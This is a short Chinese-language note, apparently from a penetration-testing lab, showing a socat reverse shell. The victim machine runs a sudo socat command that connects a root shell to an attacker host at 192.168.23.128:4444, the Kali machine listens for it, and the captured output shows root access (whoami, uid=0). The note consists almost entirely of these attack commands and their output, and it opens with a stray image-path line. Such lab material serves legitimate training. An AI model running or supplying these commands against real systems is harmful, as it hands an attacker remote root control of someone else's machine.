 客户端执行：
sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.23.128:4444
攻击机执行：
socat file:`tty`,raw,echo=0 tcp-listen:4444
aaa@test-virtual-machine:~/Desktop$ sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.23.128:4444
┌──(root💀kali)-[~/Desktop]
└─# socat file:`tty`,raw,echo=0 tcp-listen:4444
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#